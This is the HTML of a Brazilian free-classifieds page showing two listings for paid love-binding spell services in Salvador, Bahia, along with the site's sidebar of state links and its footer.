ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-horoscopo ad_tag-iansan ad_tag-irma ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-kimbanda ad_tag-luis ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-mago ad_tag-manaus ad_tag-maranhao ad_tag-marcos ad_tag-mateus ad_tag-mato ad_tag-michelly ad_tag-minas ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxumare ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-seducao ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-soraia ad_tag-sul ad_tag-tamires ad_tag-taro ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vidente ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zorka" data-id="29839" data-title="Amarracao Amorosa Infalivel" data-permalink="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel/" data-address="Rua Macaúbas Salvador Bahia 41940250" data-image="https://anunciosgratis.com.br/wp-content/uploads/2018/08/284393-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel/" aria-label="Thumbnail image for Amarracao Amorosa Infalivel" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2018/08/284393.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Amarracao Amorosa Infalivel</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 50,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel/" title="Amarracao Amorosa Infalivel" rel="bookmark">Amarracao Amorosa Infalivel</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of paulopaidesanto4' src='https://secure.gravatar.com/avatar/e16c872415db5c16059297a6b6a65bace395668fe2d4b64ca5409ed2037c9ff6?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/e16c872415db5c16059297a6b6a65bace395668fe2d4b64ca5409ed2037c9ff6?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/paulopaidesanto4/" title="Posts de paulopaidesanto4" rel="author">paulopaidesanto4</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 13/08/2018</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Amarração amorosa com resultado garantido Amarração definitiva Afasta Rival Limpeza de Corpo Abertura de Caminho Tel 5 5 7 1 9 9 6 5 9 <a class="moretag" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">614 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
					<div class="column">

						
						
<article id="post-29367" class="listing-item listing-map-data content-wrap display-list  post-29367 ad_listing type-ad_listing status-publish hentry ad_cat-servicos-oportunidades ad_tag-acre ad_tag-alagoas ad_tag-alegre ad_tag-alex ad_tag-amapa ad_tag-amarracao ad_tag-amazonas ad_tag-amor ad_tag-ano ad_tag-apaixonado ad_tag-apoz ad_tag-aracaju ad_tag-aritana ad_tag-bahia ad_tag-belem ad_tag-belo ad_tag-boa ad_tag-branco ad_tag-brasil ad_tag-brasilia ad_tag-buzios ad_tag-cachoeira ad_tag-campo ad_tag-candomble ad_tag-capital ad_tag-cartas ad_tag-cartomante ad_tag-casa ad_tag-casamento ad_tag-catarina ad_tag-ceara ad_tag-centro ad_tag-ciganas ad_tag-cigano ad_tag-claudinho ad_tag-comemorativas ad_tag-consultas ad_tag-cuiaba ad_tag-curitiba ad_tag-da ad_tag-dalva ad_tag-dandara ad_tag-datas ad_tag-de ad_tag-definitiva ad_tag-desempregada ad_tag-desemprego ad_tag-distrito ad_tag-do ad_tag-dona ad_tag-emprego ad_tag-encantamentos ad_tag-esoterico ad_tag-espanhan ad_tag-espiritas ad_tag-espirito ad_tag-espirituais ad_tag-esterior ad_tag-europa ad_tag-exu ad_tag-federal ad_tag-feiticos ad_tag-felix ad_tag-fim ad_tag-final ad_tag-florianopolis ad_tag-fortaleza ad_tag-garantido ad_tag-gerai ad_tag-gerais ad_tag-gira ad_tag-gisele ad_tag-goiania ad_tag-goias ad_tag-grande ad_tag-gratis ad_tag-grosso ad_tag-horizonte ad_tag-horoscopo ad_tag-iansan ad_tag-irma ad_tag-italia ad_tag-jacira ad_tag-jadson ad_tag-jaina ad_tag-janeiro ad_tag-joao ad_tag-jucy ad_tag-kimbanda ad_tag-luis ad_tag-macapa ad_tag-maceio ad_tag-madame ad_tag-mae ad_tag-mago ad_tag-manaus ad_tag-maranhao ad_tag-marcos ad_tag-mateus ad_tag-mato ad_tag-michelly ad_tag-minas ad_tag-natal ad_tag-nininha ad_tag-norte ad_tag-ogun ad_tag-online ad_tag-oracoes ad_tag-orientacao ad_tag-oriente ad_tag-oxossi ad_tag-oxumare ad_tag-oxun ad_tag-padilha ad_tag-pagamento ad_tag-pai ad_tag-palmas ad_tag-para ad_tag-paraiba ad_tag-parana ad_tag-paulo ad_tag-perdeu ad_tag-pernambuco ad_tag-pessoa ad_tag-piaui ad_tag-pomba ad_tag-pomba-gira ad_tag-porto ad_tag-portugal ad_tag-previsoes ad_tag-prosperidade ad_tag-recife ad_tag-recuperar ad_tag-relacionamento ad_tag-resultado ad_tag-rezas ad_tag-rio ad_tag-rondonia ad_tag-roraima ad_tag-salvador ad_tag-santa ad_tag-santo ad_tag-sao ad_tag-sara ad_tag-seducao ad_tag-sergipe ad_tag-simpatias ad_tag-sofrendo ad_tag-soraia ad_tag-sul ad_tag-tamires ad_tag-taro ad_tag-tarot ad_tag-teresina ad_tag-terreiro ad_tag-tocantins ad_tag-trabalho ad_tag-um ad_tag-urgente ad_tag-velho ad_tag-veronica ad_tag-vidente ad_tag-vinicios ad_tag-vista ad_tag-vitoria ad_tag-whatsapp ad_tag-yanko ad_tag-yemanja ad_tag-zorka" data-id="29367" data-title="Amarracao amorosa infalivel Tel 71996598977" data-permalink="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-tel-71996598977/" data-address="Rua Macaúbas N-128. Salvador Bahia 41940250" data-lat="-13.011161" data-lng="-38.483608" data-image="https://anunciosgratis.com.br/wp-content/uploads/2018/07/576520-50x50.jpg" role="article">

	<div class="row">

		<div class="small-12 medium-5 columns">

			<a class="entry-thumbnail" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-tel-71996598977/" aria-label="Thumbnail image for Amarracao amorosa infalivel Tel 71996598977" aria-hidden="true">
				<div style="background-image: url(https://anunciosgratis.com.br/wp-content/uploads/2018/07/576520.jpg);" class="item-cover entry-cover has-image">
					<span class="screen-reader-text">Amarracao amorosa infalivel Tel 71996598977</span>
				</div>
			</a>

		</div> <!-- .columns -->

		<div class="small-12 medium-7 columns">

			<div class="content-inner">

				<header class="entry-header">
					
	<div class="price-wrap">
		<span class="tag-head"><span class="post-price">R$ 50,00</span></span>
	</div>

<h2 class="h4 entry-title"><a href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-tel-71996598977/" title="Amarracao amorosa infalivel Tel 71996598977" rel="bookmark">Amarracao amorosa infalivel Tel 71996598977</a></h2>				</header>

				<div class="entry-header">

					<div class="listing-meta">
							<ul class="meta-list list-inline">
		<li class="listing-cat fa-icon fa-list-ul"><a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" rel="tag">Serviços | Oportunidades</a></li>
									<li class="listing-owner"><img alt='Avatar of laisleal' src='https://secure.gravatar.com/avatar/0053be73b97a169da8db0589e2b21dc857ee965003448ca5cf7336b6f5e066c4?s=24&#038;d=wavatar&#038;r=pg' srcset='https://secure.gravatar.com/avatar/0053be73b97a169da8db0589e2b21dc857ee965003448ca5cf7336b6f5e066c4?s=48&#038;d=wavatar&#038;r=pg 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/><a href="https://anunciosgratis.com.br/author/laisleal/" title="Posts de laisleal" rel="author">laisleal</a></li>
						<li class="listing-date fa-icon fa-clock-o"> 19/07/2018</li>
			</ul><!-- .meta-list -->

					</div>

				</div> <!-- .entry-content -->

				<div class="entry-content subheader">

					Amarração amorosa com resultado garantido Amarração definitiva Afasta Rival Limpeza de Corpo Abertura de Caminho Tel 5 5 7 1 9 9 6 5 9 <a class="moretag" href="https://anunciosgratis.com.br/anuncio/amarracao-amorosa-infalivel-tel-71996598977/">[&hellip;]</a>
				</div> <!-- .entry-content -->

				<footer class="entry-footer">

						<span class="stats">641 visualizações, 0 hoje</span>

				</footer> <!-- .entry-content -->

			</div> <!-- .content-inner -->

		</div> <!-- .columns -->

	</div> <!-- .row -->

</article>

						
					</div> <!-- .column -->

				
				</div> <!-- .row -->

				
		</section>
	</main>

	
<div id="sidebar" class="m-large-4 columns" role="complementary">
	
	
	<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Anúncio por Estado</h3>			<div class="textwidget"><h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/?attachment_id=8950" rel="attachment wp-att-8950"><img class="alignnone wp-image-8950" title="anuncio - acre" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-acre.gif" alt="anuncio - acre" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=acre&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Acre</a> </span></h5>
<h5><a style="font-size: 1rem;" href="https://anunciosgratis.com.br/anuncio-alagoas/" rel="attachment wp-att-8951"><img class="alignnone wp-image-8951" title="anuncio - alagoas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-alagoas.gif" alt="" width="32" height="21" /></a><span style="color: #216554; font-size: 1rem;">   </span><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=alagoas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Alagoas</a></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-amapa/" rel="attachment wp-att-8952"><img class="alignnone wp-image-8952" title="anuncio - amapa" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-amapa.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amapa&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amapá</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/bandeira_amazonas-300x214/" target="_blank" rel="attachment wp-att-8953 noopener"><img class="alignnone wp-image-8953" title="Anuncio - Amazonas" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/bandeira_amazonas-300x214.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=amazonas&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Amazonas</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-bahia/" target="_blank" rel="attachment wp-att-8954 noopener"><img class="alignnone wp-image-8954" title="anuncio - bahia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-bahia.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=bahia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Bahia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-ceara/" rel="attachment wp-att-8955"><img class="alignnone wp-image-8955" title="Anuncio - Ceara" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Ceara.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=ceara&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Ceará</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-distrito-federal/" rel="attachment wp-att-8956"><img class="alignnone wp-image-8956" title="Anuncio - Distrito - Federal" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Distrito-Federal.gif" alt="" width="32" height="21" /></a> <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=distrito+federal&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Distrito Federal</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-espirito-santo/" rel="attachment wp-att-8957"><img class="alignnone wp-image-8957 size-full" title="Anuncio - Espirito - Santo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-Espirito-Santo.gif" alt="" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=espirito+santo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Espírito Santo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-goias/" rel="attachment wp-att-8958"><img class="alignnone wp-image-8958" title="Anuncio - goias" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/Anuncio-goias.gif" alt="Anuncio - goias" width="32" height="23" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=goias&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Goiás</a></span></h5>
<h5> <a style="font-size: 1rem;" href="https://anunciosgratis.com.br/?attachment_id=34414" rel="attachment wp-att-34414"><img class="alignnone wp-image-34414" src="https://anunciosgratis.com.br/wp-content/uploads/2019/02/Bandeira_do_Maranhão-e1549851062984.png" alt="" width="32" height="21" /></a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=maranhão&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">  Anúncios no Maranhão</a></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso/" rel="attachment wp-att-8960"><img class="alignnone wp-image-8960" title="anuncio - mato - grosso" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-mato-grosso-do-sul/" rel="attachment wp-att-8961"><img class="alignnone wp-image-8961" title="anuncio - mato - grosso - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-mato-grosso-do-sul.gif" alt="" width="32" height="22" /></a>   <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=mato+grosso+sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Mato Grosso do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-minas-gerais/" rel="attachment wp-att-8962"><img class="alignnone wp-image-8962" title="anuncio - minas - gerais" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-minas-gerais.gif" alt="" width="33" height="23" /> </a><a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=minas+gerais&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Minas Gerais</a></span></h5>
<h5><span style="color: #216554;"><a href="https://anunciosgratis.com.br/anuncio-paraiba/" rel="attachment wp-att-8963"><img class="alignnone wp-image-8963" title="anuncio - paraiba" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-paraiba.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Paraiba&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios na Paraíba</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-parana/" rel="attachment wp-att-8964"><img class="alignnone wp-image-8964" title="anuncio - parana" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-parana.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Parana&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Paraná</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-pernambuco/" rel="attachment wp-att-8965"><img class="alignnone wp-image-8965" title="anuncio - pernambuco" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-pernambuco.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Pernambuco&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Pernambuco</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-piaui/" rel="attachment wp-att-8966"><img class="alignnone wp-image-8966" title="anuncio - piaui" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-piaui.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Piau%C3%AD&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Piauí</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-de-janeiro/" rel="attachment wp-att-8967"><img class="alignnone wp-image-8967" title="anuncio - rio - de - janeiro" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-de-janeiro.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+de+Janeiro&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios no Rio de Janeiro</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-norte/" rel="attachment wp-att-8968"><img class="alignnone wp-image-8968" title="anuncio - rio - grande - do - norte" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-norte.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Norte&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Norte</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rio-grande-do-sul/" rel="attachment wp-att-8969"><img class="alignnone wp-image-8969" title="anuncio - rio - grande - do - sul" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rio-grande-do-sul.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rio+Grande+do+Sul&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rio Grande do Sul</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-rondonia/" rel="attachment wp-att-8970"><img class="alignnone wp-image-8970" title="anuncio - rondonia" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-rondonia.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Rondonia&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Rondônia</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-roraima/" rel="attachment wp-att-8971"><img class="alignnone wp-image-8971" title="anuncio - roraima" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-roraima.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Roraima&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Roraima</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-santa-catarina/" rel="attachment wp-att-8975"><img class="alignnone wp-image-8975" title="anuncio santa - catarina" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-santa-catarina.gif" alt="" width="32" height="21" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Santa+Catarina&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Santa Catarina</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sao-paulo/" rel="attachment wp-att-8972"><img class="alignnone wp-image-8972" title="anuncio - sao - paulo" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sao-paulo-e1481502084581.gif" alt="" width="32" height="20" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=S%C3%A3o+Paulo&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em São Paulo</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-sergipe/" rel="attachment wp-att-8973"><img class="alignnone wp-image-8973" title="anuncio - sergipe" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-sergipe.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Sergipe&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Sergipe</a></span></h5>
<h5><span style="color: #216554;"> <a href="https://anunciosgratis.com.br/anuncio-tocantins/" rel="attachment wp-att-8974"><img class="alignnone wp-image-8974" title="anuncio - tocantins" src="https://anunciosgratis.com.br/wp-content/uploads/2015/12/anuncio-tocantins.gif" alt="" width="32" height="22" /></a>  <a style="color: #216554; text-decoration: underline;" href="https://anunciosgratis.com.br/?s=Tocantins&amp;sa=search&amp;scat=0" target="_blank" rel="noopener">Anúncios em Tocantins</a></span></h5></div>
		</aside>
	
</div><!-- #sidebar -->

</div> <!-- #primary -->

										
<footer id="footer" class="site-footer" role="contentinfo">

	<div class="row column">

		<div class="footer-top row">

					<div class="tiled-row row">
						<div class="column medium-3">
				<aside id="ad_tag_cloud-3" class="widget-footer column widget_tag_cloud"><h3 class="widget-title">🔍 Palavras</h3><div><a href="https://anunciosgratis.com.br/anuncios/adulto/" class="tag-cloud-link tag-link-12753 tag-link-position-1" style="font-size: 13.325153374233pt;" aria-label="Adulto (439 itens)">Adulto</a>
<a href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/beleza-estetica/" class="tag-cloud-link tag-link-1567 tag-link-position-2" style="font-size: 12.80981595092pt;" aria-label="Beleza | Estética (375 itens)">Beleza | Estética</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 8pt;" aria-label="Casa | Decoração (104 itens)">Casa | Decoração</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/empregos-ofertas/" class="tag-cloud-link tag-link-1579 tag-link-position-4" style="font-size: 11.521472392638pt;" aria-label="Empregos ofertas (268 itens)">Empregos ofertas</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/" class="tag-cloud-link tag-link-27 tag-link-position-5" style="font-size: 11.435582822086pt;" aria-label="Empregos | Serviços | Negócios (263 itens)">Empregos | Serviços | Negócios</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/industria-comercio-e-agro/" class="tag-cloud-link tag-link-1583 tag-link-position-6" style="font-size: 11.865030674847pt;" aria-label="Indústria | Comércio e agro (293 itens)">Indústria | Comércio e agro</a>
<a href="https://anunciosgratis.com.br/anuncios/casa-decoracao/jardinagem-paisagismo/" class="tag-cloud-link tag-link-38 tag-link-position-7" style="font-size: 8.5153374233129pt;" aria-label="Jardinagem | Paisagismo (120 itens)">Jardinagem | Paisagismo</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/apartamento/padrao/" class="tag-cloud-link tag-link-1435 tag-link-position-8" style="font-size: 9.5460122699387pt;" aria-label="Padrão (159 itens)">Padrão</a>
<a href="https://anunciosgratis.com.br/anuncios/imoveis/quartos-para-alugar/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 11.177914110429pt;" aria-label="Quartos Para alugar (247 itens)">Quartos Para alugar</a>
<a href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/servicos-oportunidades/" class="tag-cloud-link tag-link-1581 tag-link-position-10" style="font-size: 22pt;" aria-label="Serviços | Oportunidades (4.481 itens)">Serviços | Oportunidades</a></div>
</aside>			</div>
						<div class="column medium-3">
				<aside id="widget-featured-ads-6" class="widget-footer column widget-featured-ads"><h3 class="widget-title">Destaque</h3><ul><li><a href="https://anunciosgratis.com.br/anuncio/depilacao-e-estetica-como-fazer-depilacao/">Depilação e Estética | Como Fazer Depilação</a></li><li><a href="https://anunciosgratis.com.br/anuncio/mondo-analia-franco-lancamento-apartamento-de-2-e-3-dormitorios/">Mondo Anália Franco | Lançamento apartamento de 2 e 3 dormitórios</a></li><li><a href="https://anunciosgratis.com.br/anuncio/ganhar-dinheiro-futebol-trading-esportivo/">Ganhar dinheiro futebol | trading esportivo</a></li><li><a href="https://anunciosgratis.com.br/anuncio/cartoes-de-visita-grafica-colorido-plastificado/">Cartões de visita | Gráfica | colorido | Plastificado</a></li></ul></aside>			</div>
						<div class="column medium-3">
				<aside id="cp_facebook_like-3" class="widget-footer column widget-facebook"><h3 class="widget-title">👍 Facebook Amigos</h3>
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.3&appId=235643263204884";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-page" data-href="https://www.facebook.com/sitedeanunciogratis"  data-width = "220"   data-height = "280"   data-hide-cover = "false"   data-show-facepile = "true"   data-show-posts = "false"   data-hide-cta = "false"   data-small-header = "true"   data-adapt-container-width = "false"   >
			<div class="fb-xfbml-parse-ignore">
				<blockquote cite="https://www.facebook.com/sitedeanunciogratis">
					<a href="https://www.facebook.com/sitedeanunciogratis">👍 Facebook Amigos</a>
				</blockquote>
			</div>
		</div>
	</aside>			</div>
						<div class="column medium-3">
				<aside id="text-15" class="widget-footer column widget_text">			<div class="textwidget">
<a href="https://www.google.com/transparencyreport/safebrowsing/diagnostic/index.html#url=sitedeanunciogratis.com.br" rel="attachment wp-att-8679"><img class="alignnone wp-image-11847" src="https://anunciosgratis.com.br/wp-content/uploads/2016/01/Selo-de-segurança-google-500x188.jpg" width="239" height="90" /></a></div>
		</aside>			</div>
					</div>
			
		</div> <!-- .footer-top -->

		<div class="divider"></div>

		<div class="footer-bottom">

			<div class="row column">

				<ul id="footer-nav-menu" class="social-media list-inline"><li id="menu-item-31857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31857"><a href="https://anunciosgratis.com.br/" title="Anúncio Grátis">anuncios gratis | anunciar gratis | classificados gratis</a></li>
<li id="menu-item-8772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8772"><a href="https://anunciosgratis.com.br/anuncio" title="Veja nossa relação de anuncio grátis ">Anuncios</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8627"><a href="https://anunciosgratis.com.br/contato-ajuda/" title="Formulário de Contato | Ajuda site de anúncio gratis">Contato | Ajuda</a></li>
<li id="menu-item-31868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31868"><a href="https://anunciosgratis.com.br/novo-anuncio/">Novo Anúncio</a></li>
</ul>
				<div class="copyright">
					© Site de Anúncio grátis | Anunciar Gratis 2018 | Todos Direitos Reservados									</div> <!-- .copyright -->

			</div> <!-- .row -->

		</div> <!-- .footer-bottom -->

	</div> <!-- .row -->

